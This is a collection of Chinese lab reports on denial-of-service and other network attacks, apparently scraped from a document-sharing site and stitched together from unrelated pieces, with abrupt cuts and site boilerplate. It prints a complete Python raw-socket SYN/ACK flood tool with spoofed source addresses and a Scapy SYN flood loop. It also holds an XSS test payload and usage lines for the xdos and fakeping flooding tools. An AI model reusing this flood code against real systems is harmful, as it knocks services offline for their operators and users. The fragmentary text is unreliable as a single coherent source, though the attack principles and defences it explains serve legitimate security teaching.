拒绝服务攻击 实验

网络攻击实验报告

一、实验背景随着互联网技术的飞速发展,网络安全问题日益突出。

为了提高网络安全意识,掌握网络安全防护技能,我们进行了一次网络攻击实验。

本次实验旨在了解网络攻击的基本原理,熟悉常见的网络攻击手段,以及掌握相应的防御措施。

二、实验目的1. 理解网络攻击的基本原理和常见手段。

2. 掌握网络攻击实验的基本流程。

3. 熟悉网络安全防护技术,提高网络安全意识。

三、实验环境1. 操作系统:Windows 102. 网络设备:路由器、交换机、计算机3. 实验软件:Wireshark、Nmap、Metasploit等四、实验内容1. 漏洞扫描(1)使用Nmap扫描目标主机,发现潜在的安全漏洞。

(2)分析扫描结果,了解目标主机的开放端口和服务信息。

2. 拒绝服务攻击(DoS)(1)使用Metasploit生成大量的伪造请求,对目标主机进行DoS攻击。

(2)观察目标主机响应时间,分析攻击效果。

3. 口令破解(1)使用Hydra工具尝试破解目标主机的登录口令。

(2)观察破解过程,了解口令破解的原理。

4. 恶意代码传播(1)利用网络共享传播恶意代码,感染目标主机。

(2)分析恶意代码的传播过程,了解恶意代码的特点。

5. 数据窃取(1)使用网络监听工具,窃取目标主机传输的数据。

(2)分析窃取到的数据,了解数据窃取的原理。

五、实验结果与分析1. 漏洞扫描通过Nmap扫描,我们成功发现目标主机的开放端口和服务信息,发现了一些潜在的安全漏洞。

这为我们进行后续的攻击实验提供了依据。

2. 拒绝服务攻击(DoS)我们使用Metasploit生成了大量的伪造请求,对目标主机进行了DoS攻击。

观察目标主机的响应时间,发现攻击效果明显,目标主机无法正常响应服务。

3. 口令破解我们尝试破解目标主机的登录口令,使用Hydra工具进行暴力破解。

经过一段时间,成功破解了目标主机的口令。

4. 恶意代码传播我们利用网络共享传播恶意代码,成功感染了目标主机。

国家开放大学-—网络安全评价—实训2-拒绝服务攻击-TCP SYN Flood攻击与防御

信息安全与管理专业实训报告学生姓名:一、实训名称:拒绝服务攻击-TCP SYN Flood攻击与防御。

二、实训内容1、kali的安装部署2、SYN Flood攻击演示3、观察受攻击目标的系统状态4、防御措施三、实验步骤1、python攻击代码环境:ubuntu/kali +python 2.7.11使用方法如下:mode有三种模式syn攻击、ack攻击、混合攻击,虽说是支持多线程但是多个线程反而不如单线程快,估计是我的多线程弄得有些问题,麻烦这方面比较懂的朋友帮我指点一下。

我电脑是i7-6700单线程也只能这点速度。

cpu1已经使用89%了看一下抓包情况吧,因为只是测试用我也没带tcp的options字段,报文长度也不够64字节,不过也能传到目的地址。

下面是代码:#!/usr/bin/python#-*-coding:utf-8-*-import socketimport structimport randomimport threadingclass myThread (threading.Thread):def __init__(self,dstip,dstport,mode):threading.Thread.__init__(self)self.dstip = dstipself.dstport =dstportself.mode =modedef run(self):attack(self.dstip,self.dstport,self.mode)def checksum(data):s = 0n = len(data) % 2for i in range(0, len(data)-n, 2):s+= ord(data[i]) + (ord(data[i+1]) << 8) if n:s+= ord(data[i+1])while (s >> 16):s = (s & 0xFFFF) + (s >> 16)s = ~s & 0xffffreturn sdef IP(source,destination,udplen):version = 4ihl = 5tos = 0tl = 20+udplenip_id = random.randint(1,65535)flags = 0offset = 0ttl = 128protocol =6check =0source = socket.inet_aton(source)destination = socket.inet_aton(destination)ver_ihl = (version << 4)+ihlflags_offset = (flags << 13)+offsetip_header = struct.pack("!BBHHHBBH4s4s",ver_ihl,tos,tl,ip_id,flags_offset,ttl,protocol,check,source,destination)check=checksum(ip_header)ip_header = struct.pack("!BBHHHBBH4s4s",ver_ihl,tos,tl,ip_id,flags_offset,ttl,protocol,socket.htons(check),source,destination)return ip_headerdef TCP(srcip,dstip,protocol,dp,fg):source = socket.inet_aton(srcip)destination = socket.inet_aton(dstip)srcport=random.randint(1,65535)dstport=dpsyn_num=random.randint(1,4000000000)if fg == 2:ack_num=0else:ack_num=random.randint(1,4000000000) hlen=5zero=0flag=fgwindow=8192check=0point=0tcplen=hlenh_f=(hlen << 12)+flagTCP_head=struct.pack("!4s4sHHHHIIHHHH",source,destination,protocol,tcplen,srcport,dstport,s yn_num,ack_num,h_f,window,check,point)check=checksum(TCP_head)TCP_head=struct.pack("!HHIIHHHH",srcport,dstport,syn_num,ack_num,h_f,window,check,point )return TCP_headdef makepacket(dstip,dstport,fg):srcip=str(random.choice(ip_first))+'.'+str(random.randint(1,255))+'.'+str(random.randint(1,255))+'. '+str(random.randint(1,255))protocol=6ippacket=IP(srcip,dstip,5)+TCP(srcip,dstip,protocol,dstport,fg)return ippacketdef attack(dstip,dstport,mode):if mode == 'syn':fg=2while 1:data=makepacket(dstip,dstport,fg)s.sendto(data,(dstip,dstport))elif mode == 'ack':fg=18while 1:data=makepacket(dstip,dstport,fg)s.sendto(data,(dstip,dstport))elif mode == 'syn&ack':while 1:data=makepacket(dstip,dstport,2)s.sendto(data,(dstip,dstport))data=makepacket(dstip,dstport,18)s.sendto(data,(dstip,dstport))else:print 'DON\'T xia say!'dstip=raw_input('attack IP:')dstport=int(input('attack PORT:'))mode=raw_input('mode:(syn or ack or syn&ack)') threads=int(input("线程数threads:"))ip_first=[]for i in range(1,10):ip_first.append(i)for i in range(11,172):ip_first.append(i)for i in range(173,192):ip_first.append(i)for i in range(193,224):ip_first.append(i)s = socket.socket(socket.AF_INET,socket.SOCK_RAW,6) s.setsockopt(socket.IPPROTO_IP,socket.IP_HDRINCL,1)threads_name=[]for i in range(threads):threads_name.append('teread'+str(i))for i in range(threads):threads_name[i]=myThread(dstip,dstport,mode)for i in range(threads):threads_name[i].start()2、C语言攻击代码环境:ubuntu/kali gcc version 6.1.1 20160802 (Debian 6.1.1-11)使用方法:支持两个参数目的ip和目的端口性能:限制发包速度的是带宽(我这是100M的网,除去报文的前导码和帧间隔极限速度差不多就是9m左右了),cpu利用才27%,我在1000Mbps的网速下测试,单线程的话速度能到40m左右,cpu占用率大约85%左右。

网络安全测试中的拒绝服务攻击与防范

网络安全测试中的拒绝服务攻击与防范网络安全在当今信息时代的重要性不言而喻,随着科技的快速发展,人们越来越依赖于网络进行各种活动。

然而,网络的普及也带来了一系列的安全威胁,其中之一就是拒绝服务攻击(Denial of Service,DoS)。

本文将探讨网络安全测试中的拒绝服务攻击与防范方法。

一、拒绝服务攻击的定义与原理拒绝服务攻击是指攻击者通过发送大量的请求,占用目标系统的全部或部分资源,导致合法用户无法正常访问该系统的情况。

攻击者通过消耗目标系统的带宽、计算资源或存储资源等方式,造成系统负载过高而无法响应合法用户的请求。

拒绝服务攻击的原理在于攻击者通过发送大量的恶意请求,耗尽目标系统的资源,从而引发系统崩溃或运行缓慢。

常见的拒绝服务攻击手段包括:泛洪攻击(Flood Attack)、碎片攻击(Fragmentation Attack)、应用层攻击(Application Layer Attack)等。

二、拒绝服务攻击的影响拒绝服务攻击给目标系统带来了严重的影响,其中包括以下几个方面:1. 网站瘫痪:拒绝服务攻击会导致目标网站无法正常运行,用户无法访问网站,给网站运营者带来巨大的经济损失。

2. 数据泄露:攻击者利用拒绝服务攻击的机会,可能获取并窃取系统中的重要数据,给用户和机构带来隐私泄露的风险。

3. 声誉受损:拒绝服务攻击会导致目标系统长时间不可用,使得用户对该系统的可靠性和稳定性产生质疑,进而对企业的声誉造成损害。

三、拒绝服务攻击的防范方法为了保护系统免受拒绝服务攻击的影响,需要采取一系列的防范措施。

下面是几种常见的防范方法:1. 增加带宽:通过增加带宽的方式,可以提高系统对大规模攻击的抵御能力。

这样系统能够更快地缓解攻击期间的负载压力。

2. 流量过滤:利用防火墙、入侵检测系统(IDS)等安全设备对流量进行过滤和识别,屏蔽恶意流量和异常请求,过滤掉拒绝服务攻击。

3. 负载均衡:通过负载均衡技术,将流量分散到多台服务器上,分摊压力,提高系统的稳定性和可靠性,从而减轻拒绝服务攻击的影响。

syn-flood攻击实验报告

实验五分析SYN FLOOd攻击原理一、实验内容通过分小组实施SYN FLood攻击,掌握分布式拒绝服务攻击原理。

二、实验目的和要求1.实验目的本实验的教学目的是熟悉SYN flood的攻击原理与过程,及IPv4所存在的固有缺陷。

2.实验要求本实验的基本要求:学生在实验课前分小组准备,每组分角色确定实施攻击者和被攻击者,熟悉SYN flood的攻击原理与过程,观察攻击现象。

三、实验设备(软、硬件)硬件:性能较强的PC机软件:Windows NT操作系统四,实验设计方案;1两个人一组,其中一人为攻击方,一人为被攻击方,被攻击方有一台web服务器,攻击方攻击对方得web服务器,2,附syn-flood攻击得源码,注意攻击 ip地址要做改动五,实验原理在SYN Flood攻击中,黑客机器向受害主机发送大量伪造源地址的TCP SYN报文,受害主机分配必要的资源,然后向源地址返回SYN+ACK包,并等待源端返回ACK包。

由于源地址是伪造的,所以源端永远都不会返回ACK报文,受害主机继续发送SYN+ACK包,并将半连接放入端口的积压队列中,虽然一般的主机都有超时机制和默认的重传次数,但是由于端口的半连接队列的长度是有限的,如果不断的向受害主机发送大量的TCP SYN报文,半连接队列就会很快填满,服务器拒绝新的连接,将导致该端口无法响应其他机器进行的连接请求,最终使受害主机的资源耗尽。

六,实验方法及步骤1,被攻击方配置web服务器2,攻击方设置要攻击服务器的ip地址,然后编译源程序。

3,运行synflood,攻击web服务器4,被攻击方打开命令行提示窗口,运行netstat命令,观察响应,netstat命令显示了所有当前连接,可以注意到netstat所返回的记录5,试着打开对方web服务器的网页,观察结果;6,试着同时多台机器对同一web服务器发起攻击,然后用一台机器登陆web服务器,观察结果七,试验数据记录与处理此项可以不填八,试验结果及分析1、被攻击方配置Web服务器,打开的端口是802、被攻击方的IP地址为3、使用C语言编写synflood攻击工具其中c的攻击代码模拟了真实的谷歌浏览器发起tcp请求的情况,不仅仅是标准的ip头 + tcp 头还加上了tcp options字段,mss最大段大小、sack选择确认、window scale 窗口规模因子,大小总共66字节。

网络安全攻击实验报告

网络安全攻击实验报告网络安全攻击实验报告一、实验目的:学习并熟悉网络安全攻击的基本原理和方法,了解网络安全防御的必要性。

二、实验内容:1. DDoS攻击实验:模拟分布式拒绝服务攻击,测试目标服务器的抗压能力。

2. SQL注入攻击实验:利用应用程序存在的漏洞,尝试执行恶意SQL语句,获取数据库敏感信息。

3. XSS攻击实验:使用恶意代码注入到网页中,盗取用户的敏感信息。

三、实验步骤:1. DDoS攻击实验:a. 配置并启动一台攻击服务器,使用DDoS攻击工具发送大量伪造IP地址的请求,模拟大规模的攻击流量。

b. 监测目标服务器的响应速度、可用性以及是否有部分服务宕机等情况。

c. 统计攻击期间服务器的流量数据,评估服务器的抗压能力。

2. SQL注入攻击实验:a. 检测目标应用程序是否存在SQL注入漏洞。

b. 使用SQL注入工具尝试执行注入攻击,如在输入框中输入恶意的SQL语句。

c. 观察并记录攻击是否成功,是否能够获取到数据库中的敏感信息。

3. XSS攻击实验:a. 检测目标网页中是否存在XSS漏洞。

b. 在可能存在漏洞的位置输入恶意的代码,如<script>alert('XSS')</script>。

c. 查看攻击是否成功,是否能够在用户浏览器中执行恶意代码。

四、实验结果:1. DDoS攻击实验:目标服务器在大规模的攻击流量下,响应速度明显减慢,部分服务无法正常访问,服务器的抗压能力较低。

2. SQL注入攻击实验:在存在SQL注入漏洞的应用程序上成功执行了注入攻击,获取到了数据库中的敏感信息。

3. XSS攻击实验:成功在目标网页中执行了恶意代码,弹出了一个恶意弹窗。

五、实验反思:1. 网络安全攻击实验过程中需要谨慎操作,避免对正常的网络环境和他人的利益造成伤害。

2. 攻击实验结果提示了目标服务器和应用程序存在的安全漏洞,验证了网络安全防御的重要性。

3. 需要提高网络安全意识,加强对网络安全攻击的防范和应对能力。

泛洪攻击实验报告(3篇)

第1篇一、实验背景随着互联网技术的飞速发展,网络安全问题日益凸显。

其中,泛洪攻击作为一种常见的网络攻击手段,给网络系统带来了极大的威胁。

为了深入了解泛洪攻击的原理和防御方法,我们进行了本次泛洪攻击实验。

二、实验目的1. 理解泛洪攻击的原理和危害;2. 掌握泛洪攻击的实验方法;3. 学习防御泛洪攻击的策略。

三、实验环境1. 操作系统:Windows 102. 虚拟机软件:VMware Workstation3. 实验工具:Scapy四、实验原理泛洪攻击是一种利用目标系统资源耗尽而导致的拒绝服务攻击。

攻击者通过发送大量数据包或请求,使目标系统无法正常处理正常用户请求,从而达到拒绝服务的目的。

常见的泛洪攻击类型包括:1. TCP SYN泛洪攻击:利用TCP三次握手过程中的漏洞,发送大量伪造的SYN请求,使目标系统处于半连接状态,消耗系统资源。

2. UDP泛洪攻击:发送大量UDP数据包,使目标系统无法正常处理正常数据。

3. ICMP泛洪攻击:发送大量ICMP请求,使目标系统无法正常处理网络请求。

五、实验步骤1. 准备实验环境(1)在VMware Workstation中创建两台虚拟机,分别作为攻击者和目标系统。

(2)在攻击者虚拟机上安装Scapy工具。

2. 编写攻击脚本(1)使用Scapy编写TCP SYN泛洪攻击脚本,如下所示:```pythonfrom scapy.all importdef syn_flood(target_ip, target_port):while True:syn_packet = IP(dst=target_ip) / TCP(sport=RandShort(), dport=target_port, flags="S")send(syn_packet)if __name__ == "__main__":target_ip = "192.168.1.2"target_port = 80syn_flood(target_ip, target_port)```(2)运行攻击脚本,对目标系统进行TCP SYN泛洪攻击。

网络攻击的实验报告

一、实验背景随着信息技术的飞速发展,网络已经成为人们工作和生活中不可或缺的一部分。

然而,随之而来的网络安全问题也日益凸显。

为了提高对网络攻击的认识和防御能力,我们进行了本次网络攻击实验。

通过模拟网络攻击的过程,了解攻击者的攻击手段,以及防御网络攻击的方法。

二、实验目的1. 理解网络攻击的基本原理和常用手段。

2. 掌握网络安全防御的基本策略和工具。

3. 提高网络安全意识和自我保护能力。

三、实验环境1. 操作系统:Windows 102. 网络设备:路由器、交换机、PC机3. 软件环境:Wireshark、Nmap、Metasploit等网络安全工具四、实验步骤1. 信息收集利用Nmap扫描目标主机,获取目标主机的开放端口、操作系统等信息。

通过Wireshark抓取目标主机与网络之间的数据包,分析其网络流量。

2. 漏洞扫描利用Nmap对目标主机进行漏洞扫描,找出目标主机存在的安全漏洞。

3. 攻击模拟根据漏洞扫描结果,选择合适的攻击手段对目标主机进行攻击。

以下列举几种常见的网络攻击手段:(1)端口扫描攻击:通过扫描目标主机的开放端口,获取目标主机上的服务信息。

(2)拒绝服务攻击(DoS):通过大量请求占用目标主机资源,使目标主机无法正常响应。

(3)密码破解攻击:通过暴力破解、字典攻击等方法获取目标主机的登录凭证。

(4)木马攻击:通过植入木马程序,控制目标主机,获取敏感信息。

4. 攻击防御针对攻击模拟过程中发现的安全漏洞,采取相应的防御措施,如:(1)关闭不必要的开放端口,减少攻击面。

(2)更新操作系统和应用程序,修复已知漏洞。

(3)设置强密码,提高登录凭证的安全性。

(4)安装防火墙、入侵检测系统等安全设备,及时发现和阻止攻击。

五、实验结果与分析1. 通过信息收集,我们发现目标主机存在多个开放端口,其中包含Web服务、邮件服务、数据库服务等。

2. 漏洞扫描结果显示,目标主机存在多个安全漏洞,如:Web服务漏洞、数据库服务漏洞等。

信息安全技术实验四拒绝服务攻击实验



任务一UDP Flood攻击练习UDP Flood是一种采用UDP-Flood 攻击方式的DoS软件,它可以向特定的IP地址和端口发送UDP包。

在IP/hostname和port窗口中指定目标主机的IP地址和端口号,Max duration设定最长的攻击时间,在speed 窗口中可以设置UDP包发送的速度,在data框中,定义UDP数据包包含的内容,缺省情况下为UDP Flood.Server stress test的text文本内容。

单击Go按钮即可对目标主机发起UDP-Flood攻击。

如下图所示。

在被攻击主机中可以查看收到的UDP数据包,这需要事先对系统监视器进行配置。

打开“控制面板→管理工具→性能”,首先在系统监视器中单击右侧图文框上面的“+”按纽或单击鼠标右键,弹出“添加计数器”对话框。

在这个窗口中添加对UDP数据包的监视,在“性能对象”框中选择UDP协议,在“从列表选择计数器”中,选择“Datagram Received/Sec”即对收到的UDP数据包进行计数,然后配置好包村计数器信息的日志文件。

如下图所示。

当入侵者发起UDP Flood攻击时,就可以通过系统监视器查看系统检测到的UDP数据包信息了。

实验结果如下图所示在被攻击主机上打开Sniffer工具,可以捕获由攻击者计算机发到本地计算机的UDP数据包,可以看到内容为UDP Flood.Server stress test的大量UDP数据包,如下图所示任务二CC攻击练习CC主要是用来攻击页面的。

对于论坛,访问的人越多,论坛的页面越多,数据库就越大,被访问的频率也越高,占用的系统资源也就相当可观。

CC就是充分利用这个特点,模拟多个用户(多少线程就是多少用户)不停的进行访问(访问那些需要大量数据操作,就是需要大量CPU时间的页面)。

代理可以有效地隐藏身份,也可以绕开所有的防火墙,因为几乎所有的防火墙都会检测并发的TCP/IP连接数目,超过一定数目一定频率就会被认为是Connection-Flood。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

实验内容与步骤:

<SYN攻击实验>

【实验步骤】

一、登录到Windows实验台中

登录到Windows实验台,并从实验工具箱取得syn攻击工具XDoc。

二、Windows实验台cmd下运行xdos攻击工具

Xdos运行界面如图所示。

Xdos命令举例演示如下:xdos 192.168.1.43 139 –t 3 –s 55.55.55.55

172.20.1.19 为被攻击主机的ip地址(实验时请以被攻击主机真实ip为准)

139为连接端口

-t 3 表示开启的进程

-s 后跟的ip地址为syn数据包伪装的源地址的起始地址

图1

运行显示如图,Windows实验台正在对本地发送syn数据包。

图2

在目标主机使用wireshark抓包,如图所示,可以看到大量的syn向172.20.1.19主机发送,并且将源地址改为55.55.55.55后面的ip地址。

图3

三、本地主机状态

在目标主机使用命令netstat -an查看当前端口状态,如图所示,就会发现大量的syn_received状态的连接,表示172.20.1.19主机接受到syn数据包,但并未受到ack确认数据包,即tcp三次握手的第三个数据包。

图4 查看本地网络状态

当多台主机对一台服务器同时进行syn攻击,服务器的运行速度将变得非常缓慢。

<ICMP攻击实验>

【实验步骤】

(1)启动fakeping

从实验箱取得fakeping工具,在本地主机上启动fakeping,如图所示;

图5

Fakeping使用如下:Fakeping 伪装的源地址(即被攻击主机地址) 目的地址(除本机地址和伪装源地址以外,可以ping通伪装源地址的主机地址)数据包大小

举例演示:fakeping 172.20.3.43 172.20.1.7 100

在本地主机向172.20.1.7 发送伪装icmp请求信息,请求信息的伪装源地址为172.20.3.43。

如图所示。

图6 攻击过程

(2)监听本地主机(172.20.1.7)上的icmp数据包,启动wireshark抓包工具,并设置数据包过滤

器为“icmp”:

图7

图8

如图所示,并未收到相应的icmp响应数据包及icmp reply。

(3)观察被攻击主机,启动wireshark抓包工具,设置数据包过滤器为“icmp”,抓取被攻击主机icmp的数据包如图所示,并分析。

图9

可以看到,172.20.3.43主机在没有发送icmp请求的的情况下却收到大量的icmp响应数据包。

该数据包即为172.20.0.1伪造的源地址为172.20.3.4的发给172.20.1.7的请求数据包的响应icmp数据包。

当大量的主机同时发送伪造的icmp请求数据包,且源地址均为同一主机时,被攻击主机会耗费大量的计算机资源去处理请求数据包,从而形成了icmp分布式攻击。